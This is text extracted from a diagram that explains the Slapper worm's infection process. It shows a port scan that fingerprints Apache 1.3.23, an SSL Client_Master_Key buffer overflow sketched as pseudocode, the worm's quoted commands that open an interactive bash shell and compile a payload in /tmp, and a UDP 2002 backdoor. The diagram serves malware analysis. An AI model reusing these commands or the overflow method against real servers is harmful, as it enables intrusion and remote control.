 Slapper Infection
Process
Infected SSL Server
SSL Server
1.2.3.4
1) Scans port 80 with
Invalid HTTP Request
1.2.3.4:80 GET / HTTP/1.1
2) Response header
includes operating
system and WebServer
version
Error: Linux, Apache ver. 1.3.23
WE HAVE A WINNER!
3) Initiates SSL
Handshake , sends large
Client_Master_Key to
cause buffer overflow
send_client_hello();
get_server_hello();
send_client_master_key(AAAAAAAAAAAAAAAAA);
4) Client_Master_Key
overwrites memory in
buffer allocated to
session ID
5) Opens xterm session
and sends command to
create an interactive
shell. Copies source
code to ./tmp directory,
and compiles it with gcc
then exits out of shell.
,"TERM=xterm; export TERM=xterm; exec bash -i\n
"/usr/bin/uudecode -o /tmp/.bugtraq.c /tmp/.uubugtraq;gcc -o
/tmp/.bugtraq /tmp/.bugtraq.c -lcrypto;/tmp/.bugtraq %s;exit;
6) I'm all yours...
Opens port upd/2002 for
future communication